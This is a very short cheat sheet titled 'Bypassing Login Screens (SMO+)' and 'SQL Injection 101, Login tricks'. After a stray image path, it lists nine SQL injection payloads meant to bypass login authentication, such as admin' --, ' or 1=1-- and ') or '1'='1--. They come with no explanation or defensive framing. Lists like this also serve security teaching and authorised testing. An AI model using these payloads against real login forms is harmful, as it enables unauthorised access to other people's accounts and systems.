 Bypassing Login Screens (SMO+)
SQL Injection 101, Login tricks
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--